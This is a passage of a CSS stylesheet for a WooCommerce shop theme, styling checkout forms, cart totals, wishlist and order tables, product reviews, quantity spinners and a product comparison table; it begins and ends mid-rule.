  .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
    padding-left: 0;
    padding-top: 7px;
    padding-bottom: 8px; }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td:last-child {
      text-align: right; }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name {
      font-size: 20px;
      width: 80%; }
      @media (max-width: 479px) {
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name {
          font-size: 15px; } }
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name .variation {
        font-size: 16px; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .cart_item td {
    border: none; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-quantity,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-name {
    font-weight: normal; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .variation {
    margin-top: 7px; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table .variation dd {
    font-weight: 300; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot th {
    font-weight: 400;
    padding: 30px 0; }
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,
  .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total strong .amount {
    font-weight: 700; }
  .woocommerce table.shop_table.wishlist_table {
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px; }
    .woocommerce table.shop_table.wishlist_table thead th {
      border-left: none; }
    .woocommerce table.shop_table.wishlist_table .add_to_cart_button {
      margin-bottom: 0; }
    .woocommerce table.shop_table.wishlist_table .product-name {
      padding-left: 10px; }
    .woocommerce table.shop_table.wishlist_table td {
      vertical-align: middle;
      padding: 10px;
      border-left: none;
      border-top: none; }
    .woocommerce table.shop_table.wishlist_table .product-stock-status,
    .woocommerce table.shop_table.wishlist_table .product-stock-stauts {
      display: none; }
    .woocommerce table.shop_table.wishlist_table .product-price {
      font-size: 20px;
      line-height: auto;
      font-weight: 400; }
      .woocommerce table.shop_table.wishlist_table .product-price del, .woocommerce table.shop_table.wishlist_table .product-price ins {
        line-height: auto !important;
        display: inline-block !important;
        vertical-align: bottom;
        text-decoration: none;
        font-weight: 400 !important; }
      .woocommerce table.shop_table.wishlist_table .product-price del {
        text-decoration: line-through;
        opacity: 1 !important;
        font-weight: 300 !important;
        margin-right: 5px;
        margin-left: 5px; }
        .woocommerce table.shop_table.wishlist_table .product-price del .amount {
          font-size: inherit;
          text-decoration: line-through; }
      .woocommerce table.shop_table.wishlist_table .product-price ins {
        margin-left: 5px;
        margin-right: 5px; }
      .woocommerce table.shop_table.wishlist_table .product-price .amount {
        font-size: 20px;
        line-height: auto;
        display: inline-block;
        vertical-align: middle; }
      .woocommerce table.shop_table.wishlist_table .product-price ins {
        margin-left: 0; }
      .woocommerce table.shop_table.wishlist_table .product-price del {
        display: none !important; }
    .woocommerce table.shop_table.wishlist_table th.product-price {
      width: auto; }
  @media (max-width: 479px) {
    .woocommerce table.shop_table.cart .product-price {
      display: none; }
    .woocommerce table.shop_table.cart .amount, .woocommerce table.shop_table.cart td, .woocommerce table.shop_table.cart th, .woocommerce table.shop_table.cart td.product-name a {
      font-size: 12px; }
    .woocommerce table.shop_table.cart td.product-remove,
    .woocommerce table.shop_table.cart th.product-remove {
      padding-right: 15px; } }
  .woocommerce table.shop_table.my_account_orders {
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px;
    margin-bottom: 1.5rem; }
    .cherry-with-sidebar .woocommerce table.shop_table.my_account_orders {
      border-collapse: collapse; }
    .woocommerce table.shop_table.my_account_orders .amount {
      display: block; }
    .woocommerce table.shop_table.my_account_orders th.order-total {
      border-right: none; }
    .woocommerce table.shop_table.my_account_orders tr, .woocommerce table.shop_table.my_account_orders th, .woocommerce table.shop_table.my_account_orders td, .woocommerce table.shop_table.my_account_orders .order-status {
      text-align: center !important;
      padding: 10px 20px; }
    .woocommerce table.shop_table.my_account_orders th {
      padding-top: 20px;
      padding-bottom: 20px; }
    @media (max-width: 991px) {
      .woocommerce table.shop_table.my_account_orders {
        padding: 0; }
        .woocommerce table.shop_table.my_account_orders tr {
          padding: 0; } }

.woocommerce table.order_details {
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .woocommerce table.order_details {
      padding-top: 30px;
      padding-bottom: 30px; } }
  @media (min-width: 992px) {
    .woocommerce table.order_details tr td {
      padding-left: 30px; } }

@media (max-width: 767px) {
  .woocommerce ul.order_details li {
    border-right: none;
    float: none;
    display: block;
    margin-bottom: 15px; } }

.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox {
  text-align: left; }

#yith-wcwl-form > .woocommerce-message .close-notice {
  display: none; }

.woocommerce table.customer_details {
  border: 1px solid #ebebeb;
  margin-bottom: 30px; }
  @media (min-width: 768px) {
    .woocommerce table.customer_details {
      padding: 20px 39px; } }
  .woocommerce table.customer_details td {
    padding: 30px; }

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
  float: none; }

.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
  border-top: 1px solid #ebebeb; }

.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
  vertical-align: middle;
  border-bottom: none; }

.woocommerce .cart-collaterals {
  border: 1px solid #ebebeb;
  border-top: none;
  margin: 0;
  padding: 6px 39px 5px; }
  @media (max-width: 767px) {
    .woocommerce .cart-collaterals {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce .cart-collaterals h2 {
    display: none; }
  .woocommerce .cart-collaterals .cross-sells h2 {
    display: block;
    text-align: left;
    font-size: 34px;
    line-height: 50px; }
  .woocommerce .cart-collaterals .cart_totals table {
    border: none; }
  .woocommerce .cart-collaterals .cart_totals tr {
    border-top: 1px solid #ebebeb; }
  .woocommerce .cart-collaterals .cart_totals th, .woocommerce .cart-collaterals .cart_totals td {
    font-size: 24px;
    line-height: 40px;
    font-weight: 400;
    padding-top: 14px !important;
    padding-bottom: 16px !important; }
  @media (max-width: 479px) {
    .woocommerce .cart-collaterals .cart_totals tr.shipping th {
      font-size: 15px; } }
  .woocommerce .cart-collaterals .cart_totals td {
    text-align: right; }
  .woocommerce .cart-collaterals .cart_totals tr.order-total th,
  .woocommerce .cart-collaterals .cart_totals tr.order-total td {
    font-weight: 900; }
  .woocommerce .cart-collaterals .cart_totals p {
    margin-bottom: 0; }
  .woocommerce .cart-collaterals .cart_totals tr.shipping td {
    font-size: 20px;
    line-height: 24px; }
    .woocommerce .cart-collaterals .cart_totals tr.shipping td form > p {
      margin: 0; }
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form > p a {
        font-size: 16px;
        line-height: 26px;
        font-weight: 300;
        text-decoration: underline; }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .cart_totals tr.shipping td tr.shipping th {
        display: none; } }
    .woocommerce .cart-collaterals .cart_totals tr.shipping td form input[type="text"] {
      width: 300px;
      height: 50px;
      border-radius: 5px;
      border-width: 1px;
      border-style: solid;
      box-sizing: border-box;
      font-size: 17px;
      line-height: 26px;
      font-weight: 700;
      padding: 11px 15px;
      text-transform: uppercase;
      text-decoration: none;
      -webkit-appearance: none; }
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form input[type="text"]:focus {
        outline: 0;
        outline: none;
        box-shadow: none; }
      @media (max-width: 479px) {
        .woocommerce .cart-collaterals .cart_totals tr.shipping td form input[type="text"] {
          width: 100%; } }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"] {
        width: 100%; } }
    .woocommerce .cart-collaterals .cart_totals tr.shipping td form select {
      width: 300px;
      -webkit-appearance: none;
      -moz-appearance: none;
      box-sizing: border-box;
      border-radius: 5px;
      border: 1px solid #ebebeb;
      padding: 11px 10.5% 11px 12px;
      text-transform: uppercase;
      font-size: 17px;
      font-weight: 700;
      background-image: url(../images/select-woocommerce-arrow.png);
      background-repeat: no-repeat;
      background-position: 92.5925% 50%; }
      @media (max-width: 479px) {
        .woocommerce .cart-collaterals .cart_totals tr.shipping td form select {
          width: 100%; } }
      .woocommerce .cart-collaterals .cart_totals tr.shipping td form select:focus {
        outline: none; }
  .woocommerce .cart-collaterals .wc-proceed-to-checkout {
    float: right;
    padding-top: 6px; }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .wc-proceed-to-checkout {
        float: none; } }
    @media (max-width: 479px) {
      .woocommerce .cart-collaterals .wc-proceed-to-checkout a {
        font-size: 16px;
        width: 100%; } }

/* ======= Info messages ======= */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
  border: none;
  border-radius: 5px;
  font-size: 20px;
  line-height: 35px;
  color: #ffffff;
  font-weight: normal;
  padding: 12px 40px 12px 84px !important;
  margin-bottom: 10px !important; }
  .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce .woocommerce-message a {
    color: #ffffff;
    text-decoration: underline; }
    @media (max-width: 479px) {
      .woocommerce .woocommerce-error a, .woocommerce .woocommerce-info a, .woocommerce .woocommerce-message a {
        float: none; } }
    .woocommerce .woocommerce-error a.button, .woocommerce .woocommerce-info a.button, .woocommerce .woocommerce-message a.button {
      padding: 0;
      line-height: inherit;
      background: none;
      border: none;
      font-weight: inherit; }
      .woocommerce .woocommerce-error a.button:hover, .woocommerce .woocommerce-error a.button:focus, .woocommerce .woocommerce-info a.button:hover, .woocommerce .woocommerce-info a.button:focus, .woocommerce .woocommerce-message a.button:hover, .woocommerce .woocommerce-message a.button:focus {
        background: none; }
  .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
    font-size: 42px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    left: 23px;
    color: #ffffff;
    font-family: "FontAwesome"; }
.woocommerce .woocommerce-info {
  background: #98b8f1 !important; }
  .woocommerce .woocommerce-info:before {
    content: '\f05a'; }
.woocommerce .woocommerce-message:before {
  content: '\f058'; }
.woocommerce .woocommerce-error:before {
  content: '\f06a'; }

.woocommerce .woocommerce-error-wrap, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
  position: relative; }
  .woocommerce .woocommerce-error-wrap a.close-notice, .woocommerce .woocommerce-info a.close-notice, .woocommerce .woocommerce-message a.close-notice {
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -15px;
    width: 20px;
    height: 30px;
    display: block;
    text-decoration: none; }
    .woocommerce .woocommerce-error-wrap a.close-notice i, .woocommerce .woocommerce-info a.close-notice i, .woocommerce .woocommerce-message a.close-notice i {
      display: block;
      font-size: 20px;
      color: #ffffff; }
      .woocommerce .woocommerce-error-wrap a.close-notice i:before, .woocommerce .woocommerce-info a.close-notice i:before, .woocommerce .woocommerce-message a.close-notice i:before {
        line-height: 30px; }

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  padding: 16px 40px 30px;
  border-color: #ebebeb;
  margin-top: 10px;
  margin-bottom: 30px; }
  @media (max-width: 991px) {
    .woocommerce form.checkout_coupon,
    .woocommerce form.login,
    .woocommerce form.register {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce form.checkout_coupon > p:first-child,
  .woocommerce form.login > p:first-child,
  .woocommerce form.register > p:first-child {
    margin-bottom: 14px; }
  .woocommerce form.checkout_coupon input[type="text"],
  .woocommerce form.checkout_coupon input[type="password"],
  .woocommerce form.login input[type="text"],
  .woocommerce form.login input[type="password"],
  .woocommerce form.register input[type="text"],
  .woocommerce form.register input[type="password"] {
    width: 100%;
    height: 50px;
    border-radius: 5px;
    border-width: 1px;
    border-style: solid;
    box-sizing: border-box;
    font-size: 17px;
    line-height: 26px;
    font-weight: 700;
    padding: 11px 15px;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-appearance: none; }
    .woocommerce form.checkout_coupon input[type="text"]:focus,
    .woocommerce form.checkout_coupon input[type="password"]:focus,
    .woocommerce form.login input[type="text"]:focus,
    .woocommerce form.login input[type="password"]:focus,
    .woocommerce form.register input[type="text"]:focus,
    .woocommerce form.register input[type="password"]:focus {
      outline: 0;
      outline: none;
      box-shadow: none; }
  .woocommerce form.checkout_coupon input[type="submit"][name="login"]:hover, .woocommerce form.checkout_coupon input[type="submit"][name="login"]:active,
  .woocommerce form.checkout_coupon input[type="submit"][name="register"]:hover,
  .woocommerce form.checkout_coupon input[type="submit"][name="register"]:active,
  .woocommerce form.login input[type="submit"][name="login"]:hover,
  .woocommerce form.login input[type="submit"][name="login"]:active,
  .woocommerce form.login input[type="submit"][name="register"]:hover,
  .woocommerce form.login input[type="submit"][name="register"]:active,
  .woocommerce form.register input[type="submit"][name="login"]:hover,
  .woocommerce form.register input[type="submit"][name="login"]:active,
  .woocommerce form.register input[type="submit"][name="register"]:hover,
  .woocommerce form.register input[type="submit"][name="register"]:active {
    color: #ffffff; }
  .woocommerce form.checkout_coupon label,
  .woocommerce form.login label,
  .woocommerce form.register label {
    font-size: 20px;
    line-height: 35px;
    font-weight: normal;
    margin-bottom: 0; }
  .woocommerce form.checkout_coupon label[for="rememberme"],
  .woocommerce form.login label[for="rememberme"],
  .woocommerce form.register label[for="rememberme"] {
    margin-left: 28px;
    display: inline-block;
    font-size: 16px; }
    @media (max-width: 479px) {
      .woocommerce form.checkout_coupon label[for="rememberme"],
      .woocommerce form.login label[for="rememberme"],
      .woocommerce form.register label[for="rememberme"] {
        display: block;
        margin-left: 0;
        margin-top: 15px; } }
  .woocommerce form.checkout_coupon .lost_password,
  .woocommerce form.login .lost_password,
  .woocommerce form.register .lost_password {
    margin-top: -7px; }
    .woocommerce form.checkout_coupon .lost_password a,
    .woocommerce form.login .lost_password a,
    .woocommerce form.register .lost_password a {
      text-decoration: underline; }
  .woocommerce form.checkout_coupon input[type="checkbox"],
  .woocommerce form.login input[type="checkbox"],
  .woocommerce form.register input[type="checkbox"] {
    margin-top: -3px;
    vertical-align: middle; }

.woocommerce form.woocommerce-shipping-calculator .form-row {
  margin-bottom: 20px; }
  .woocommerce form.woocommerce-shipping-calculator .form-row:first-child {
    margin-top: 20px; }

@media (max-width: 766px) {
  .cart_totals .shipping th {
    display: none; } }

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
  width: 49.055%;
  padding: 0; }
  @media (max-width: 991px) {
    .woocommerce form .form-row-first,
    .woocommerce form .form-row-last,
    .woocommerce-page form .form-row-first,
    .woocommerce-page form .form-row-last {
      width: 100%;
      float: none; } }

form.track_order .input-text {
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  form.track_order .input-text:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
form.track_order .button {
  color: #ffffff; }
  form.track_order .button:hover, form.track_order .button:active {
    color: #ffffff; }

.woocommerce form .form-row {
  margin-bottom: 27px;
  padding: 0; }

.woocommerce form.checkout_coupon {
  padding-top: 58px;
  padding-bottom: 58px; }
  @media (max-width: 767px) {
    .woocommerce form.checkout_coupon {
      padding-top: 30px;
      padding-bottom: 30px; } }
  .woocommerce form.checkout_coupon p {
    margin: 0 !important; }
  .woocommerce form.checkout_coupon .form-row-first,
  .woocommerce form.checkout_coupon .form-row-last {
    width: 100%;
    float: none; }
    @media (max-width: 991px) {
      .woocommerce form.checkout_coupon .form-row-first input,
      .woocommerce form.checkout_coupon .form-row-last input {
        width: 100%; } }
  .woocommerce form.checkout_coupon .form-row-last {
    margin-top: 20px !important; }
  @media (min-width: 768px) {
    .woocommerce form.checkout_coupon .form-row-first,
    .woocommerce form.checkout_coupon .form-row-last {
      width: 48%; }
    .woocommerce form.checkout_coupon .form-row-first {
      float: left; }
    .woocommerce form.checkout_coupon .form-row-last {
      float: right;
      margin: 0 !important; } }

input[type="checkbox"] {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  height: 18px;
  width: 18px; }

form[name="checkout"] input[type="text"],
form[name="checkout"] input[type="password"],
form[name="checkout"] input[type="tel"],
form[name="checkout"] .select2-choice {
  font-size: 16px;
  font-weight: 300;
  text-transform: none;
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  form[name="checkout"] input[type="text"]:focus,
  form[name="checkout"] input[type="password"]:focus,
  form[name="checkout"] input[type="tel"]:focus,
  form[name="checkout"] .select2-choice:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
form[name="checkout"] textarea {
  width: 100%;
  height: 98px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 35px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  font-size: 16px;
  font-weight: 300;
  text-transform: none;
  padding-top: 10px;
  height: 98px !important;
  padding-bottom: 10px; }
  form[name="checkout"] textarea:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
form[name="checkout"] .col-1,
form[name="checkout"] .col-2 {
  border-radius: 5px;
  border: 1px solid #ebebeb;
  padding: 20px 15px;
  margin-bottom: 76px; }
  @media (min-width: 992px) {
    form[name="checkout"] .col-1,
    form[name="checkout"] .col-2 {
      padding: 20px 40px 23px; } }
form[name="checkout"] .form-row {
  margin-bottom: 17px; }
  form[name="checkout"] .form-row label {
    font-size: 20px;
    line-height: 35px;
    font-weight: normal;
    margin-bottom: 0; }
    form[name="checkout"] .form-row label.checkbox {
      font-size: 16px;
      font-weight: 300; }
  form[name="checkout"] .form-row.create-account {
    margin-bottom: 0; }
form[name="checkout"] h3, form[name="checkout"] h3 label {
  font-size: 34px;
  line-height: 50px;
  margin-top: 0;
  font-weight: 400; }
form[name="checkout"] #order_review_heading {
  margin-bottom: 38px; }
form[name="checkout"] #ship-to-different-address {
  padding-left: 42px;
  position: relative; }
  form[name="checkout"] #ship-to-different-address label {
    margin-bottom: 0; }
  form[name="checkout"] #ship-to-different-address input {
    position: absolute;
    left: 0;
    top: 15px; }

.select2-drop {
  border-color: #ebebeb; }

.woocommerce-checkout #payment {
  padding: 3px 39px 30px;
  background: none;
  border: 1px solid #ebebeb;
  border-radius: 0 0 4px 4px;
  border-top: none; }
  @media (max-width: 991px) {
    .woocommerce-checkout #payment {
      padding-left: 15px;
      padding-right: 15px; } }
  .woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
    border-bottom: none; }
    .woocommerce-checkout #payment ul.payment_methods label {
      font-size: 16px;
      font-weight: 300;
      margin: 0; }
    .woocommerce-checkout #payment ul.payment_methods input:active, .woocommerce-checkout #payment ul.payment_methods input:focus {
      outline: none;
      border: none;
      box-shadow: none; }
    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label img {
      width: 319px;
      max-height: none;
      display: inline-block;
      margin-left: 0; }
      @media (min-width: 768px) {
        .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label img {
          margin-left: 19px; } }
    .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label a {
      float: none;
      font-size: 16px;
      text-decoration: underline;
      display: inline-block;
      margin-left: 0; }
      @media (min-width: 768px) {
        .woocommerce-checkout #payment ul.payment_methods li.payment_method_paypal label a {
          margin-left: 32px; } }
  .woocommerce-checkout #payment div.payment_box {
    font-size: 14px;
    line-height: 24px;
    color: #ffffff;
    padding: 14px 19px 19px;
    border-radius: 3px;
    width: 100%;
    background: #98b8f1;
    margin-top: 10px;
    margin-bottom: 22px; }
    .woocommerce-checkout #payment div.payment_box p {
      margin: 0; }
    .woocommerce-checkout #payment div.payment_box:before {
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 12px 0 0 12px;
      left: 31px;
      top: -12px;
      margin: 0;
      border-color: transparent transparent transparent #98b8f1; }
  .woocommerce-checkout #payment .form-row.place-order {
    padding: 0;
    margin-top: 21px; }
  .woocommerce-checkout #payment .wc-terms-and-conditions {
    float: none; }
  .woocommerce-checkout #payment #place_order {
    float: left; }

.woocommerce .lost_reset_password input[type="text"] {
  width: 100%;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  .woocommerce .lost_reset_password input[type="text"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

.woocommerce #reviews #comments h4 {
  margin-top: 0;
  margin-bottom: 26px; }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper img.avatar {
  width: 116px;
  border: none;
  border-radius: 50%;
  padding: 0;
  background: #f6f6f6;
  position: relative;
  box-shadow: 4px 6px 10px 0 rgba(0, 0, 0, 0.05); }
  @media (max-width: 479px) {
    .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper img.avatar {
      float: none; } }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta {
  margin-bottom: 0;
  font-size: 24px;
  line-height: 40px; }
  .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta em {
    font-style: normal;
    font-weight: 400; }
  .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta strong {
    font-weight: 400;
    display: block;
    margin-bottom: -7px; }
  .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta time {
    position: relative;
    font-size: 16px; }
    .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta time:before {
      content: '\f073';
      font-family: "FontAwesome";
      display: inline-block;
      margin-right: 8px; }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .star-rating {
  float: none;
  font-size: 16px; }
.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .comment-meta_wrapper {
  display: inline-block;
  overflow: hidden;
  margin-left: 29px; }
  @media (max-width: 479px) {
    .woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .comment-meta_wrapper {
      margin-left: 0;
      margin-top: 20px;
      display: block; } }
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  padding: 0;
  border: none;
  margin: 21px 0 0 0; }
.woocommerce #reviews #respond p {
  margin-bottom: 30px; }
  .woocommerce #reviews #respond p.comment-form-comment {
    margin-bottom: 24px; }
  .woocommerce #reviews #respond p.form-submit {
    margin-bottom: 16px; }
.woocommerce #reviews #respond label:not([for="rating"]) {
  display: none; }
.woocommerce #reviews #respond label {
  font-size: 20px;
  line-height: 20px;
  font-weight: 400;
  margin-bottom: 20px; }
.woocommerce #reviews #respond input[type="text"] {
  width: 370px;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  .woocommerce #reviews #respond input[type="text"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
  @media (max-width: 767px) {
    .woocommerce #reviews #respond input[type="text"] {
      width: 100%; } }
.woocommerce #reviews #respond textarea {
  width: 100%;
  height: 200px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 86px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none; }
  .woocommerce #reviews #respond textarea:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
.woocommerce #reviews #respond input[type="text"],
.woocommerce #reviews #respond textarea {
  font-size: 20px;
  line-height: 35px;
  text-transform: none;
  font-weight: 400;
  padding-top: 4px;
  padding-bottom: 6px; }
  .woocommerce #reviews #respond input[type="text"]::-moz-placeholder,
  .woocommerce #reviews #respond textarea::-moz-placeholder {
    color: #777777;
    opacity: 1; }
  .woocommerce #reviews #respond input[type="text"]:-ms-input-placeholder,
  .woocommerce #reviews #respond textarea:-ms-input-placeholder {
    color: #777777; }
  .woocommerce #reviews #respond input[type="text"]::-webkit-input-placeholder,
  .woocommerce #reviews #respond textarea::-webkit-input-placeholder {
    color: #777777; }
.woocommerce #reviews #respond .stars a {
  color: #ebebeb;
  letter-spacing: .3em;
  border: none;
  margin-right: 31px;
  display: inline-block;
  vertical-align: middle;
  position: relative; }
  @media (max-width: 767px) {
    .woocommerce #reviews #respond .stars a {
      display: block; } }
  .woocommerce #reviews #respond .stars a:before {
    display: none; }
  .woocommerce #reviews #respond .stars a:after {
    font-family: WooCommerce;
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0; }
.woocommerce #reviews #respond .stars a.star-1:after {
  content: '\e020'; }
.woocommerce #reviews #respond .stars a.star-2:after {
  content: '\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-3:after {
  content: '\e020\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-4:after {
  content: '\e020\e020\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-5:after {
  content: '\e020\e020\e020\e020\e020'; }
.woocommerce #reviews #respond .stars a.star-1 {
  width: 1.5em; }
.woocommerce #reviews #respond .stars a.star-2 {
  width: 3em; }
.woocommerce #reviews #respond .stars a.star-3 {
  width: 4.5em; }
.woocommerce #reviews #respond .stars a.star-4 {
  width: 6em; }
.woocommerce #reviews #respond .stars a.star-5 {
  width: 7.5em; }

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
  font-weight: 400; }

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td .amount, .woocommerce table.shop_table tfoot th.total {
  font-weight: 700; }

.ui-spinner {
  margin-right: 19px; }
  @media (max-width: 479px) {
    .ui-spinner {
      margin-right: 0; } }

@media (max-width: 479px) {
  .quantity input {
    width: 100%;
    font-size: 30px; } }

.ui-spinner {
  display: block;
  height: auto !important;
  position: relative; }
  .ui-spinner .ui-spinner-button {
    width: 40px;
    height: 50%;
    box-sizing: border-box;
    border-left: 1px solid #ebebeb;
    position: absolute;
    right: 1px;
    background: #ffffff; }
    .ui-spinner .ui-spinner-button:hover {
      cursor: pointer; }
  .ui-spinner .ui-spinner-up {
    top: 0;
    border-top-right-radius: 5px; }
    .ui-spinner .ui-spinner-up:after {
      position: absolute;
      content: '';
      left: 0;
      right: 0;
      display: block;
      height: 1px;
      background: #ebebeb; }
    .ui-spinner .ui-spinner-up .ui-icon:before {
      content: '\f067'; }
  .ui-spinner .ui-spinner-down {
    bottom: 0;
    border-bottom: 1px solid #ebebeb;
    border-top: 1px solid #ebebeb;
    border-bottom-right-radius: 5px; }
    .ui-spinner .ui-spinner-down .ui-icon:before {
      content: '\f068'; }
  .ui-spinner .ui-button-text {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
    .ui-spinner .ui-button-text .ui-icon {
      font-size: 0;
      line-height: 0; }
      .ui-spinner .ui-button-text .ui-icon:before {
        position: absolute;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-family: "FontAwesome";
        font-size: 14px; }

div.product .product-thumbnails_list .cherry-wc-placeholder {
  position: relative; }

table.compare-list td img {
  display: inline-block !important; }

table.compare-list tr.price td {
  font-size: 20px;
  line-height: 35px;
  font-weight: 400;
  text-decoration: none; }
  table.compare-list tr.price td del, table.compare-list tr.price td ins {
    line-height: 35px !important;
    display: inline-block !important;
    vertical-align: bottom;
    text-decoration: none;
    font-weight: 400 !important; }
  table.compare-list tr.price td del {
    text-decoration: line-through;
    opacity: 1 !important;
    font-weight: 300 !important;
    margin-right: 5px;
    margin-left: 5px; }
    table.compare-list tr.price td del .amount {
      font-size: inherit;
      text-decoration: line-through; }
  table.compare-list tr.price td ins {
    margin-left: 5px;
    margin-right: 5px; }
  table.compare-list tr.price td .amount {
    font-size: 20px;
    line-height: 35px;
    display: inline-block;
    vertical-align: middle; }
  table.compare-list tr.price td del {
    display: none !important; }

table.compare-list th,
table.compare-list td,
table.compare-list th,
table.compare-list .price.repeated td {
  padding: 10px;
  vertical-align: middle; }

table.compare-list {
  font-weight: 400; }
  table.compare-list .remove a .blockUI.blockOverlay {
    background: none !important; }

.DTFC_LeftBodyWrapper {
  overflow: visible !important; }

@media (max-width: 991px) {
  .cherry-sidebar-main {
    margin-top: 5em; } }
@media (min-width: 992px) {
  .woocommerce .sidebar-content-wrapper .widget-area.shop-sidebar,
  .woocommerce .sidebar-sidebar-content-wrapper .widget-area.shop-sidebar,
  .woocommerce .sidebar-content-wrapper .cherry-sidebar-main.sidebar-main,
  .woocommerce .content-sidebar-wrapper .cherry-sidebar-main.sidebar-main,
  .woocommerce .sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .woocommerce .content-sidebar-wrapper .cherry-sidebar-main.widget-area {
    width: 23.07692307692308%; }

  .woocommerce .sidebar-content-wrapper #primary,
  .woocommerce .content-sidebar-wrapper #primary,
  .woocommerce .sidebar-sidebar-content-wrapper #primary,
